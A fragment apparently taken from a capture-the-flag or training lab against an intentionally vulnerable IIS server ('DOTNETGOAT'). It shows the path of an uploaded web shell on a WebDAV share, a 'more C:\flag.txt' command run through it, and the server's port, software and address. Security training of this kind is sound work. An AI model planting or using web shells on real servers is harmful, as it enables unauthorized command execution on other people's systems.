 10.3.19.124/webdav/web
10.3.19.124 - /webdav/
10.3.19.124/webdav/webshell.asp?
more C:\flag.txt
Run
\\DOTNETGOAT\bob10.3.19.124
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.3.19.124